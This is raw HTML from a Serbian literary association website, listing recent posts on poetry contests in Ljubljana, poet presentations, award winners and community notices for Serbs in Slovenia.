                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">PESMA O BORI &#8211; TANJA RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

